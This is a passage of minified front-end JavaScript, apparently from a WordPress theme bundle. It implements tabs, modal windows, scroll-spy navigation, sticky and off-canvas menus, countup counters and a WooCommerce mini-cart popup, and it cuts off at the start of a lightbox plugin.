tem(),this.setItemHeight(),this.callback("init")},getTabs:function(){return t(this.tabsCollection).map(function(){return this.toArray()})},getItems:function(){return this.$element.find("a")},loadItems:function(e,i){var n=this.getItem(i);n.$el.attr("rel",n.hash),this.collectItem(n),n.$parent.hasClass("active")&&(this.currentItem=n,this.opts.active=n.hash),n.$el.on("click.tabs",t.proxy(this.open,this))},collectItem:function(t){this.tabsCollection.push(t.$tab),this.hashesCollection.push(t.hash)},buildLiveTabs:function(){var e=t(this.opts.live);0!==e.length&&(this.$liveTabsList=t("<ul />"),e.each(t.proxy(this.buildLiveItem,this)),this.$element.html("").append(this.$liveTabsList))},buildLiveItem:function(e,i){var n=t(i),o=t("<li />"),s=t("<a />"),a=e+1;n.attr("id",this.getLiveItemId(n,a));var r="#"+n.attr("id"),l=this.getLiveItemTitle(n);s.attr("href",r).attr("rel",r).text(l),o.append(s),this.$liveTabsList.append(o)},getLiveItemId:function(t,e){return void 0===t.attr("id")?this.opts.live.replace(".","")+e:t.attr("id")},getLiveItemTitle:function(t){return void 0===t.attr("data-title")?t.attr("id"):t.attr("data-title")},setActiveItem:function(){this.currentHash?(this.currentItem=this.getItemBy(this.currentHash),this.opts.active=this.currentHash):!1===this.opts.active&&(this.currentItem=this.getItem(this.$items.first()),this.opts.active=this.currentItem.hash),this.addActive(this.currentItem)},addActive:function(t){t.$parent.addClass("active"),t.$tab.removeClass("hide").addClass("open"),this.currentItem=t},removeActive:function(t){t.$parent.removeClass("active"),t.$tab.addClass("hide").removeClass("open"),this.currentItem=!1},next:function(t){t&&t.preventDefault();var e=this.getItem(this.fetchElement("next"));this.open(e.hash),this.callback("next",e)},prev:function(t){t&&t.preventDefault();var e=this.getItem(this.fetchElement("prev"));this.open(e.hash),this.callback("prev",e)},fetchElement:function(t){var e;if(!1!==this.currentItem){if(0===(e=this.currentItem.$parent[t]().find("a")).length)return}else e=this.$items[0];return e},open:function(t,e){if(void 0!==t){"object"==typeof t&&t.preventDefault();var i="object"==typeof t?this.getItem(t.target):this.getItemBy(t);this.closeAll(),this.callback("open",i),this.addActive(i),this.pushStateOpen(e,i),this.callback("opened",i)}},pushStateOpen:function(t,e){!1!==t&&!1!==this.opts.hash&&history.pushState(!1,!1,e.hash)},close:function(t){var e=this.getItemBy(t);e.$parent.hasClass("active")&&(this.callback("close",e),this.removeActive(e),this.pushStateClose(),this.callback("closed",e))},pushStateClose:function(){!1!==this.opts.hash&&history.pushState(!1,!1," ")},closeAll:function(){this.$tabs.removeClass("open").addClass("hide"),this.$items.parent().removeClass("active")},getItem:function(e){var i={};return i.$el=t(e),i.hash=i.$el.attr("href"),i.$parent=i.$el.parent(),i.$tab=t(i.hash),i},getItemBy:function(t){var e="number"==typeof t?this.$items.eq(t-1):this.$element.find('[rel="'+t+'"]');return this.getItem(e)},getLocationHash:function(){return!1!==this.opts.hash&&!!this.isHash()&&top.location.hash},isHash:function(){return!(""===top.location.hash||-1===t.inArray(top.location.hash,this.hashesCollection))},setItemHeight:function(){if(this.opts.equals){var t=this.getItemMaxHeight()+"px";this.$tabs.css("min-height",t)}},getItemMaxHeight:function(){var e=0;return this.$tabs.each(function(){var i=t(this).height();e=i>e?i:e}),e}},f.Tabs.inherits(f),f.Plugin.create("Tabs"),f.Plugin.autoload("Tabs"),(m=jQuery).modalcurrent=null,m.modalwindow=function(t){var e=m.extend({},t,{show:!0});m("<span />").modal(e)},(g=v).Modal=function(t,e){this.namespace="modal",this.defaults={target:null,show:!1,url:!1,header:!1,width:"600px",height:!1,maxHeight:!1,position:"center",overlay:!0,appendForms:!1,appendFields:!1,animationOpen:"show",animationClose:"hide",callbacks:["open","opened","close","closed"]},g.apply(this,arguments),this.utils=new g.Utils,this.detect=new g.Detect,this.start()},g.Modal.prototype={start:function(){this.hasTarget()&&(this.opts.show?this.load():this.$element.on("click."+this.namespace,t.proxy(this.load,this)))},buildModal:function(){this.$modal=this.$target.find(".modal"),this.$header=this.$target.find(".modal-header"),this.$close=this.$target.find(".close"),this.$body=this.$target.find(".modal-body")},buildOverlay:function(){!1!==this.opts.overlay&&(0!==t("#modal-overlay").length?this.$overlay=t("#modal-overlay"):(this.$overlay=t('<div id="modal-overlay">').addClass("hide"),t("body").prepend(this.$overlay)),this.$overlay.addClass("overlay"))},buildHeader:function(){this.opts.header&&this.$header.html(this.opts.header)},load:function(t){this.buildModal(),this.buildOverlay(),this.buildHeader(),this.opts.url?this.buildContent():this.open(t)},open:function(e){e&&e.preventDefault(),this.isOpened()||(this.detect.isMobile()&&(this.opts.width="96%"),this.opts.overlay&&this.$overlay.removeClass("hide"),this.$target.removeClass("hide"),this.$modal.removeClass("hide"),this.enableEvents(),this.findActions(),this.resize(),t(window).on("resize."+this.namespace,t.proxy(this.resize,this)),this.detect.isDesktop()&&this.utils.disableBodyScroll(),this.$modal.find("input[type=text],input[type=url],input[type=email]").on("keydown."+this.namespace,t.proxy(this.handleEnter,this)),this.callback("open"),this.$modal.animation(this.opts.animationOpen,t.proxy(this.onOpened,this)))},close:function(e){if(this.$modal&&this.isOpened()){if(e){if(this.shouldNotBeClosed(e.target))return;e.preventDefault()}this.callback("close"),this.disableEvents(),this.$modal.animation(this.opts.animationClose,t.proxy(this.onClosed,this)),this.opts.overlay&&this.$overlay.animation(this.opts.animationClose)}},onOpened:function(){this.$modal.addClass("open"),this.callback("opened"),t.modalcurrent=this},onClosed:function(){this.callback("closed"),this.$target.addClass("hide"),this.$modal.removeClass("open"),this.detect.isDesktop()&&this.utils.enableBodyScroll(),this.$body.css("height",""),t.modalcurrent=null},isOpened:function(){return this.$modal.hasClass("open")},getData:function(){var t=new g.FormData(this);return t.set(""),t.get()},buildContent:function(){t.ajax({url:this.opts.url+"?"+(new Date).getTime(),cache:!1,type:"post",data:this.getData(),success:t.proxy(function(t){this.$body.html(t),this.open()},this)})},buildWidth:function(){var e=this.opts.width,i="2%",n="2%",o=e.match(/%$/);parseInt(this.opts.width)>t(window).width()&&!o?e="96%":o||(i="16px",n="16px"),this.$modal.css({width:e,"margin-top":i,"margin-bottom":n})},buildPosition:function(){if("center"===this.opts.position){var e=t(window).height(),i=this.$modal.outerHeight(),n=e/2-i/2+"px";this.detect.isMobile()?n="2%":i>e&&(n="16px"),this.$modal.css("margin-top",n)}},buildHeight:function(){var e=t(window).height();if(this.opts.maxHeight){var i=parseInt(this.$body.css("padding-top"))+parseInt(this.$body.css("padding-bottom")),n=parseInt(this.$modal.css("margin-top"))+parseInt(this.$modal.css("margin-bottom")),o=e-this.$header.innerHeight()-i-n;this.$body.height(o)}else!1!==this.opts.height&&this.$body.css("height",this.opts.height);this.$modal.outerHeight()>e&&(this.opts.animationOpen="show",this.opts.animationClose="hide")},resize:function(){this.buildWidth(),this.buildPosition(),this.buildHeight()},enableEvents:function(){this.$close.on("click."+this.namespace,t.proxy(this.close,this)),t(document).on("keyup."+this.namespace,t.proxy(this.handleEscape,this)),this.$target.on("click."+this.namespace,t.proxy(this.close,this))},disableEvents:function(){this.$close.off("."+this.namespace),t(document).off("."+this.namespace),this.$target.off("."+this.namespace),t(window).off("."+this.namespace)},findActions:function(){this.$body.find('[data-action="modal-close"]').on("mousedown."+this.namespace,t.proxy(this.close,this))},setHeader:function(t){this.$header.html(t)},setContent:function(t){this.$body.html(t)},setWidth:function(t){this.opts.width=t,this.resize()},getModal:function(){return this.$modal},getBody:function(){return this.$body},getHeader:function(){return this.$header},handleEnter:function(t){13===t.which&&(t.preventDefault(),this.close(!1))},handleEscape:function(t){return 27!==t.which||this.close(!1)},shouldNotBeClosed:function(e){return"modal-close"!==t(e).attr("data-action")&&e!==this.$close[0]&&0!==t(e).closest(".modal").length}},g.Modal.inherits(g),g.Plugin.create("Modal"),g.Plugin.autoload("Modal")}(jQuery),function(t){"#page-top"===window.location.hash&&o("",5);var e={items:{},eachCategory:function(t){for(var e in this.items)this.items.hasOwnProperty(e)&&t(this.items[e])},addItem:function(t,e){this.items[t]||(this.items[t]=[]),this.items[t].push(e)},all:function(){var t=[];for(var e in this.items)this.items.hasOwnProperty(e)&&(t=t.concat(this.items[e]));return t}},i=!1;function n(e){var i=isNaN(parseFloat(e.options.offset))?e.options.offset.call(e.target):e.options.offset;return e.target.offset().top-i-t("body").offset().top}function o(t,e){t===location.hash.replace("#","")||"page-top"===t&&""===location.hash.replace("#","")||setTimeout(function(){t=t?"page-top"===t?" ":"#"+t:" ",history&&history.replaceState&&history.replaceState({},"",t)},e||100)}function s(e){if(!i){i=!0;var s=n(e);t("html, body").animate({scrollTop:s},{easing:"linear",complete:function(){var s=n(e);t("html, body").animate({scrollTop:s},{easing:"linear",duration:100,complete:function(){i=!1,o(e.id,5)}})}})}}function a(e){var i=(e.attr("href")||"").split("#").pop(),n=function(t){var e=jQuery(t)[0].href||"",i="#";try{var n=new window.URL(e);i=[n.protocol,"//",n.host,n.pathname].join("")}catch(t){i=e.split("?")[0].split("#")[0]}return i}(e),o=null,s=[location.protocol,"//",location.host,location.pathname].join("");if(n.length&&n!==s)return o;if(i.trim().length)try{o=t('[id="'+i+'"]')}catch(t){console.log("error scrollSpy",t)}return o&&o.length?o:null}function r(){e.eachCategory(function(t){var e=t.sort(function(t,e){return t.target.offset().top-e.target.offset().top}),i=e.filter(function(t){return t.target.offset().top<=window.scrollY+.25*window.innerHeight}).pop();e.forEach(function(t){i&&t.element.is(i.element)?(o(t.id,5),t.options.onChange.call(t.element)):t.options.onLeave.call(t.element)})})}t.fn.smoothScrollAnchor=function(e){var i=t(this);e=jQuery.extend({offset:0},e),i.each(function(){var i=t(this),n=e.target||a(i);if(n&&n.length){var o={element:i,options:e,target:n,targetSel:e.targetSel||'[id="'+n.attr("id").trim()+'"]',id:(n.attr("id")||"").trim()};i.off("click tap").on("click tap",function(e){t(this).data("skip-smooth-scroll")||(e.preventDefault(),t(this).data("allow-propagation")||e.stopPropagation(),s(o),o.clickCallback&&o.clickCallback.call(this,e))})}})},t.fn.scrollSpy=function(i){var n=t(this),o="spy-"+parseInt(Date.now()*Math.random());n.each(function(){var n=t(this);if(i=jQuery.extend({onChange:function(){},onLeave:function(){},clickCallback:function(){},smoothScrollAnchor:!1,offset:0},i),n.is("a")&&-1!==(n.attr("href")||"").indexOf("#")){var s=a(n);if(s){var r={element:n,options:i,target:s,targetSel:'[id="'+s.attr("id").trim()+'"]',id:s.attr("id").trim()};e.addItem(o,r),n.data("scrollSpy",r),i.smoothScrollAnchor&&n.smoothScrollAnchor({offset:i.offset})}}})},t(window).scroll(r),t(window).bind("smoothscroll.update",r),t(function(){var i=window.location.hash.replace("#",""),n=e.all().filter(function(t){return t.targetSel==='[id="'+i.trim()+'"]'});t(window).on("load",function(){n.length&&s(n[0]),r()})})}(jQuery),function(t){function e(e){e.find("[data-selected-item]").each(function(){t(this).removeAttr("data-selected-item");var i=e.children("ul");e.is(".mobile-menu")&&i.slideDown()})}function i(e,i){t("body").off("tap.navigation-clear-selection"),t(window).off("scroll.navigation-clear-selection"),e.is(i)||t.contains(i[0],this)||n(i)}function n(e,i){e.find("li.hover").each(function(){var e;i&&(e=t(this),e.find("[data-selected-item]").length>0||e.is("[data-selected-item]"))||t(this).removeClass("hover")})}function o(t,e){if(e.parentsUntil("ul.dorpdown-menu").filter("li").length>0){var i=e.children("ul"),n=i.length&&e.offset().left+e.width()+300>window.innerWidth,o=i.length&&e.closest(".open-reverse").length;n||o?i.addClass("open-reverse"):i.length&&i.removeClass("open-reverse")}}function s(e){var i=e;t.fn.scrollSpy&&i.find("a").scrollSpy({onChange:function(){i.find(".current-menu-item,.current_page_item").removeClass("current-menu-item current_page_item"),t(this).closest("li").addClass("current-menu-item")},onLeave:function(){t(this).closest("li").removeClass("current-menu-item current_page_item")},smoothScrollAnchor:!0,offset:function(){var e=t(".navigation-bar.fixto-fixed");return e.length?e[0].getBoundingClientRect().height:0}}),t(window).trigger("smoothscroll.update")}t.event.special.tap||(t.event.special.tap={setup:function(e,i){t(this).bind("touchstart",t.event.special.tap.handler).bind("touchmove",t.event.special.tap.handler).bind("touchend",t.event.special.tap.handler)},teardown:function(e){t(this).unbind("touchstart",t.event.special.tap.handler).unbind("touchmove",t.event.special.tap.handler).unbind("touchend",t.event.special.tap.handler)},handler:function(e){var i,n=t(this),o=e.handleObj;return n.data(e.type,1),"touchend"!==e.type||n.data("touchmove")?n.data("touchend")&&n.removeData("touchstart touchmove touchend"):(e.type="tap",i=o.handler.call(this,e)),i}}),t("ul.dropdown-menu").each(function(){var a=t(this);if(a.hasClass("mobile-menu")){var r=t('<a href="#" data-menu-toggler="">Menu</a>');a.before(r),r.click(function(){r.hasClass("opened")?(a.slideUp(300,function(){a.css("display","")}),a.removeClass("mobile-menu"),r.removeClass("opened")):(r.addClass("opened"),a.slideDown(),a.addClass("mobile-menu"),n(a),e(a))})}t("");a.on("tap.navigation","li.menu-item > a, li.page_item > a",function(s){var r,l,c=t(this),h=c.parent();if(h.children("ul").length)if(h.is("[data-selected-item]")){var d=c.attr("href");if(0===d.indexOf("#")){var u=d.replace("#","").trim();if(!u||!t("#"+u).length)return}e(a)}else l=h,e(r=a),l.attr("data-selected-item",!0),n(r,l),l.addClass("hover"),o(0,l),t("body").on("tap.navigation-clear-selection","*",function(){i(jQuery(this),r)}),t(window).on("scroll.navigation-clear-selection",function(){i(jQuery(this),r)}),s.preventDefault(),s.stopPropagation();else s.stopPropagation(),e(a)}),a.on("mouseover.navigation","li",function(){a.find("li.hover").removeClass("hover"),o(0,t(this))}),s(a)}),t(function(){window.wp&&window.wp.customize&&(jQuery(".offcanvas_menu").find("li > ul").eq(0).each(function(){jQuery(this).show(),jQuery(this).parent().addClass("open")}),window.wp.customize.selectiveRefresh.bind("render-partials-response",function(e){Object.getOwnPropertyNames(e.contents).filter(function(t){return-1!==t.indexOf("nav_menu_instance[")}).length&&setTimeout(function(){t("ul.dropdown-menu").each(function(){s(t(this))})},1e3)}))})}(jQuery),window.mesmerizeMenuSticky=function(){var t=jQuery,e="data-sticky";function i(t){return t?e+"-"+t:e}var n=t("["+e+"]");n.each(function(e,n){var o=t(n);if(!o.data("stickData")){var s=parseInt(o.attr(i())),a="1"==o.attr(i("mobile")),r="1"==o.attr(i("shrinked")),l="bottom"==o.attr(i("to")),c="1"==o.attr(i("always"));c&&o.addClass("fixto-fixed"),r&&o.attr(i(),"initial");var h={center:!0,responsiveWidth:!0,zIndex:1e4+e,topSpacing:s,stickyOnMobile:a,stickyOnTablet:!0,useShrink:r,toBottom:l,useNativeSticky:!1,always:c};r||(0===s&&jQuery("#wpadminbar").length&&"absolute"===jQuery("#wpadminbar").css("position")&&(s=0),h.topSpacing=s,h.top=s,o.data("stickData",h),o.fixTo("body",h))}});var o=function(){var e=this.$els;window.innerWidth<1024?e.each(function(e,i){var n=t(this).data(),o=n.stickData;if(o){var s=n.fixtoInstance;if(!s)return!0;window.innerWidth<=767?o.stickyOnMobile||s.stop():o.stickyOnTablet||s.stop()}}):e.each(function(e,i){var n=t(this).data();if(n){var o=n.fixtoInstance;if(!o)return!0;o.start()}})}.bind({$els:n});t(window).bind("resize.sticky orientationchange.sticky",function(){setTimeout(o,50)}),t(window).trigger("resize.sticky")},jQuery(document).ready(function(t){mesmerizeMenuSticky()}),function(t){function e(t,e){var i=jQuery(t),n=mesmerize_video_background.getVideoRect();i.css({width:Math.round(n.width),"max-width":Math.round(n.width),height:Math.round(n.height),opacity:1,left:n.left})}window.addEventListener("resize",function(){var t=document.querySelector("video#wp-custom-header-video")||document.querySelector("iframe#wp-custom-header-video");t&&(e(t),mesmerize_video_background.resizePoster())}),jQuery(function(){var t=document.querySelector("video#wp-custom-header-video")||document.querySelector("iframe#wp-custom-header-video");t&&e(t)}),__cpVideoElementFirstPlayed=!1,document.addEventListener("wp-custom-header-video-loaded",function(){var t=document.querySelector("video#wp-custom-header-video");t?e(t):document.querySelector("#wp-custom-header")&&document.querySelector("#wp-custom-header").addEventListener("play",function(){var t=document.querySelector("iframe#wp-custom-header-video"),i=document.querySelector("video#wp-custom-header-video")||t;i&&!__cpVideoElementFirstPlayed&&(__cpVideoElementFirstPlayed=!0,e(i)),function(){for(var t in wp.customHeader.handlers){var e=wp.customHeader.handlers[t];if(e.settings)return e}}().play()})})}(jQuery),function(t){"ontouchstart"in window&&(document.documentElement.className=document.documentElement.className+" touch-enabled"),navigator.userAgent.match(/(iPod|iPhone|iPad|Android)/i)&&(document.documentElement.className=document.documentElement.className+" no-parallax");var e=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t,e){window.setTimeout(t,1e3/60)};window.requestInterval=function(t,i,n){if(!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame&&window.mozCancelRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame))return window.setInterval(t,i);var o=(new Date).getTime(),s={};return s.value=e(function a(){var r=(new Date).getTime()-o;r>=i&&(t.call(),o=(new Date).getTime()),s.value=e(a),r>=i&&n&&!0===n.call()&&clearRequestInterval(s)}),s},window.clearRequestInterval=function(t){window.cancelAnimationFrame?window.cancelAnimationFrame(t.value):window.webkitCancelAnimationFrame?window.webkitCancelAnimationFrame(t.value):window.webkitCancelRequestAnimationFrame?window.webkitCancelRequestAnimationFrame(t.value):window.mozCancelRequestAnimationFrame?window.mozCancelRequestAnimationFrame(t.value):window.oCancelRequestAnimationFrame?window.oCancelRequestAnimationFrame(t.value):window.msCancelRequestAnimationFrame?window.msCancelRequestAnimationFrame(t.value):clearInterval(t)},t.event.special.tap||(t.event.special.tap={setup:function(e,i){t(this).bind("touchstart",t.event.special.tap.handler).bind("touchmove",t.event.special.tap.handler).bind("touchend",t.event.special.tap.handler)},teardown:function(e){t(this).unbind("touchstart",t.event.special.tap.handler).unbind("touchmove",t.event.special.tap.handler).unbind("touchend",t.event.special.tap.handler)},handler:function(e){var i=t(this);i.data(e.type,1),"touchend"!==e.type||i.data("touchmove")?i.data("touchend")&&i.removeData("touchstart touchmove touchend"):(e.type="tap",t.event.handle.apply(this,arguments))}}),t.fn.isInView||(t.fn.isInView=function(e){var i=t(window).scrollTop(),n=i+t(window).height(),o=t(this).offset().top,s=o+t(this).height();return!0===e?i<o&&n>s:o<=n&&s>=i}),t.throttle||(t.throttle=function(t,e,i){var n,o;return e||(e=250),function(){var s=i||this,a=+new Date,r=arguments;n&&a<n+e?(clearTimeout(o),o=setTimeout(function(){n=a,t.apply(s,r)},e)):(n=a,t.apply(s,r))}}),t.debounce||(t.debounce=function(t,e,i){var n;return function(){var o=this,s=arguments,a=i&&!n;clearTimeout(n),n=setTimeout(function(){n=null,i||t.apply(o,s)},e),a&&t.apply(o,s)}})}(jQuery),function(t){if(window.mesmerize_smooth_scroll&&window.mesmerize_smooth_scroll.enabled){var e=!0,i=null,n=null,o=10,s=10,a=100,r=0;t(window).on("load",function(t){window.addEventListener&&window.addEventListener("DOMMouseScroll",l,!1),window.onmousewheel=document.onmousewheel=l})}function l(l){var c,h=0;return l.wheelDelta?h=l.wheelDelta/120:l.detail&&(h=-l.detail/3),0===window.scrollY&&h>0||(window.innerHeight+window.scrollY>=document.body.offsetHeight&&h<0||(c=h,c=Math.sign(c)*parseInt(Math.min(Math.abs(c,10))),null===i&&(i=t(window).scrollTop()),i-=a*c,e=c>0,t("body").on("mousedown.wheelscroll","a",function(e){n&&(clearRequestInterval(n),n=null,i=null,t("body").off("mousedown.wheelscroll"))}),null===n&&(n=requestInterval(function(){var e=t(window).scrollTop();r=Math.round((i-e)/s),t(window).scrollTop(e+r)},o,function(){var o=t(window).scrollTop();return!!(o<=0&&e||o>=t(window).prop("scrollHeight")-t(window).height()||e&&r>-1||!e&&r<1)&&(n=null,i=null,!0)})),l.preventDefault&&l.preventDefault(),void(l.returnValue=!1)))}}(jQuery),mesmerizeDomReady(function(t){if(window.mesmerize_backstretch){window.mesmerize_backstretch.duration=parseInt(window.mesmerize_backstretch.duration),window.mesmerize_backstretch.transitionDuration=parseInt(window.mesmerize_backstretch.transitionDuration);var e=mesmerize_backstretch.images;if(!e)return;t(".header-homepage, .header").backstretch(e,mesmerize_backstretch)}if(t.fn.smoothScrollAnchor){var i=t("body");t(".header-homepage-arrow-c .header-homepage-arrow").smoothScrollAnchor({target:i.find("[data-id]").length?i.find("[data-id]").first():i.find(".page-content, .content").eq(0),targetSel:i.find("[data-id]").length?"[data-id]:first":".page-content, .content",offset:function(){var e=t(".navigation-bar.fixto-fixed");return e.length?e[0].getBoundingClientRect().height:0}})}}),mesmerizeDomReady(function(t){var e=!1,i=t(".post-list.row");function n(){if(!e){e=!0,i.find("img").each(function(){this.onload=s,setTimeout(function(){i.data().masonry.layout()},500)});var n=t(".post-list.row .post-list-item"),o=n.length-1;n.each(function(){t(this).css({width:t(this).css("max-width")})}),i.length&&i.masonry({itemSelector:".post-list-item",percentPosition:!0,columnWidth:"."+n.eq(o).attr("data-masonry-width")})}function s(){i.data().masonry.layout()}}i.is("[data-no-masonry]")||(window.innerWidth>=768&&n(),t(window).resize(function(){window.innerWidth>=768?n():i.data("masonry")&&i.masonry("destroy")}))}),function(t){function e(t,e){t.offset().top+t.outerHeight()>=e.offset().top+e.height()?t.css("visibility","visible"):t.css("visibility","")}function i(t,i){i.css("margin-bottom",t.outerHeight()-1),e(t,i)}window.mesmerizeFooterParallax=function(){var n=t(".footer.parallax");if(n.length){if(n.parents(".no-parallax").length)return void n.css("visibility","visible");t(".header-wrapper").css("z-index",1);var o=n.prev();o.addClass("footer-shadow"),o.css({position:"relative","z-index":1}),t(window).bind("resize.footerParallax",function(){i(n,o)}),mesmerizeDomReady(function(){window.setTimeout(function(){i(n,o)},100)}),i(n,o),t(window).bind("scroll.footerParallax",function(){e(n,o)})}},window.mesmerizeStopFooterParallax=function(){var e=t(".footer").prev();t(".header-wrapper").css("z-index",0),e.removeClass("footer-shadow"),e.css("margin-bottom","0px"),t(window).unbind("resize.footerParallax"),t(window).unbind("scroll.footerParallax")},mesmerizeFooterParallax()}(jQuery),mesmerizeDomReady(function(t){var e=t("[data-text-effect]");t.fn.typed&&e.length&&JSON.parse(mesmerize_morph.header_text_morph)&&e.each(function(){t(this).empty(),t(this).typed({strings:JSON.parse(t(this).attr("data-text-effect")),typeSpeed:parseInt(mesmerize_morph.header_text_morph_speed),loop:!0})})}),function(t){var e=t(".offcanvas_menu"),i=t("#offcanvas-wrapper");i.length&&(t("html").addClass("has-offscreen"),i.appendTo("body"),i.on("kube.offcanvas.ready",function(){i.removeClass("force-hide")}),i.on("kube.offcanvas.open",function(){t("html").addClass("offcanvas-opened")}),i.on("kube.offcanvas.close",function(){t("html").removeClass("offcanvas-opened")})),e.each(function(){var e=t(this);e.on("mesmerize.open-all",function(){t(this).find(".menu-item-has-children, .page_item_has_children").each(function(){t(this).addClass("open"),t(this).children("ul").slideDown(100)})}),e.find(".menu-item-has-children a, .page_item_has_children a").each(function(){0===t(this).children("i.fa.arrow").length&&t(this).append('<i class="fa arrow"></i>')}),e.on("click tap",".menu-item-has-children > a, .page_item_has_children > a",function(e){var i=t(this),n=i.closest("li");if(e.stopPropagation(),0===n.children("ul").length)return t('[data-component="offcanvas"]').offcanvas("close"),!0;if(n.hasClass("open")){if(i.is("a"))return t('[data-component="offcanvas"]').offcanvas("close"),!0;n.children("ul").slideUp(100,function(){n.find("ul").each(function(){t(this).parent().removeClass("open"),t(this).css("display","none")})})}else n.children("ul").slideDown(100);n.toggleClass("open"),e.preventDefault()}),e.on("click tap",".mesmerize-menu-cart",function(t){t.stopPropagation()}),e.on("click tap",".menu-item-has-children > a > .arrow, .page_item_has_children  > a > .arrow",function(e){var i=t(this).closest("li");e.stopPropagation(),e.preventDefault(),i.toggleClass("open"),i.hasClass("open")?i.children("ul").slideDown(100):i.children("ul").slideUp(100)}),e.on("click tap","a",function(e){0===t(this).closest("li").children("ul").length&&t('[data-component="offcanvas"]').offcanvas("close")}),t.fn.scrollSpy&&(e.find("a").each(function(){t(this).data("allow-propagation",!0)}),e.find("a > i").each(function(){t(this).data("allow-propagation",!1),t(this).data("skip-smooth-scroll",!0)}),e.find("a").scrollSpy({onChange:function(){e.find(".current-menu-item,.current_page_item").removeClass("current-menu-item current_page_item"),t(this).closest("li").addClass("current-menu-item")},onLeave:function(){t(this).closest("li").removeClass("current-menu-item current_page_item")},clickCallback:function(){t('[data-component="offcanvas"]').offcanvas("close")},smoothScrollAnchor:!0,offset:function(){return t(".navigation-bar.fixto-fixed").length?t(".navigation-bar.fixto-fixed")[0].getBoundingClientRect().height:0}}))}),t.fn.smoothScrollAnchor&&(t("#page > .page-content > .content, #page >  .content").find("a[data-cp-link]").filter(function(){var e=t(this);return!e.is("[role=tab]")&&!e.parent().is("[role=tab]")}).smoothScrollAnchor(),t("#page > .footer").find("a").filter(function(){var e=t(this);return!e.is("[role=tab]")&&!e.parent().is("[role=tab]")}).smoothScrollAnchor())}(jQuery),function(t){function e(e){var i=e.find("[data-countup]"),n=i.text();n=jQuery.map(n.match(/[-]{0,1}[s\d.]*[\d]+/g),function(t){return t}).join([]);var o=void 0!==i.attr("data-max")?i.attr("data-max"):100,s=void 0!==i.attr("data-min")?i.attr("data-min"):0;if(s>o){var a=o;o=s,s=a}n||(n=s);var r=n/o*100,l=e.find(".circle-bar"),c=l.attr("r"),h=Math.PI*(2*c);r<0&&(r=0),r>100&&(r=100);var d=h*(100-r)/100;l.css({strokeDashoffset:d}),t(function(){try{wp&&wp.customize||l.parent().height(l.parent().width())}catch(t){}})}function i(t){e(t),t.find("[data-countup]").bind("countup.update",function(){e(t)}),t.data("doCircle",function(){e(t)})}function n(t,e){var o=void 0!==t.attr("data-min")?t.attr("data-min"):0,s=t.attr("data-stop"),a=void 0!==t.attr("data-max")?t.attr("data-max"):100,r=t.attr("data-prefix")||"",l=t.attr("data-suffix")||"",c=t.attr("data-duration")||2e3,h=t.attr("data-decimals")||0;void 0!==s&&(a=s);var d="";try{var u=new CountUp(t[0],parseInt(o),parseInt(a),parseInt(h),parseInt(c)/1e3,{prefix:r,suffix:l,onUpdate:function(e){i(t.closest(".circle-counter"))}});d=u.options.formattingFn(parseInt(a))}catch(t){console.error("invalid countup args",{min:o,max:a,decimals:h,duration:c,suffix:l,prefix:r})}t.data("countup",u),t.attr("data-max-computed",d),e&&t.data("countup").reset(),(t.isInView(!0)||e)&&t.data("countup").start(),t.data("restartCountUp",function(){n(t)})}t(".circle-counter").each(function(){i(t(this))});var o=t("[data-countup]");o.each(function(){n(t(this))}),t(window).on("scroll",function(){o.each(function(){var e=t(this);e.isInView(!0)&&!e.data("one")&&(e.data("countup").start(),e.data("one",!0))})}),t(function(){try{wp&&wp.customize||t(window).on("resize",function(){t(".circle-counter .circle-svg").each(function(){t(this).height(t(this).width())})})}catch(t){}});try{parent.CP_Customizer&&parent.CP_Customizer.addModule(function(e){e.hooks.addAction("after_node_insert",function(e){e.is("[data-countup]")&&(e.closest(".circle-counter").length&&i(e.closest(".circle-counter")),n(e,!0)),e.find("[data-countup]").each(function(){t(this).closest(".circle-counter").length&&i(t(this).closest(".circle-counter")),n(t(this),!0)})})})}catch(t){}}(jQuery),function(t){var e=function(e,i,n){t("body").on("mouseover.ope-woo",function(o){var s,a,r,l,c,h=t(o.target);(s=h,a=e,r=i,l=t.contains(r[0],s[0])||s.is(r),c=t.contains(a[0],s[0])||s.is(a),l||c||h.is(n))||(t("body").off("mouseover.ope-woo"),e.fadeOut())})};function i(e,i){if(!t("body").is(".woocommerce-cart")&&!t("body").is(".woocommerce-checkout")){var n=i.offset().top+i.outerHeight()-i.closest("div").offset().top;if(i.offset().left<e.outerWidth())var o=i.offset().left+e.outerWidth()+12;else o=i.offset().left+i.width()+5;e.css({position:"absolute","z-index":"100000",top:n,left:o}),e.fadeIn()}}jQuery(document).ready(function(){var n,o=jQuery("#main_menu"),s=o.find("li.mesmerize-menu-cart"),a=jQuery(".mesmerize-woo-header-cart");!function(t,n,o){t.parent().append(o);var s=t.find("li").not(n);n.children("a").off().on("mouseover",function(a){0!==o.children().length&&(s.trigger("mouseleave"),e(o,n,t),i(o,n))})}(o,s,a),(n=a).prepend('<a href="#" class="close-mini-cart small"><i class="fa fa-close"></i></a>'),t(".close-mini-cart").click(function(){t("body").off("mouseover.ope-woo"),n.fadeOut()}),s.children("a").on("touchstart",function(e){"use strict";a.is(":visible")?window.location=t(this).attr("href"):(e.preventDefault(),i(a,s))})}),t(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").on("load",function(){var e=t(this);e&&setTimeout(function(){var t=e.closest(".woocommerce-product-gallery__image").height(),i=e.closest(".flex-viewport");t&&i&&i.height(t)},500)}).each(function(){this.complete&&t(this).load()})}(jQuery),function(t,e,i,n){"use strict";function o(t){var e=t.currentTarget,n=t.data?t.data.options:{},o=t.data?t.data.items:[],s="",a=0;t.preventDefault(),t.stopPropagation(),i(e).attr("data-fancybox")&&(s=i(e).data("fancybox")),s?a=(o=o.length?o.filter('[data-fancybox="'+s+'"]'):i("[data-fancybox="+s+"]")).index(e):o=[e],i.fancybox.open(o,n,a)}if(!i)return n;var s,a={speed:330,loop:!0,opacity:"auto",margin:[44,0],gutter:30,infobar:!0,buttons:!0,slideShow:!0,fullScreen:!0,thumbs:!0,closeBtn:!0,smallBtn:"auto",image:{preload:"auto",protect:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency="true" 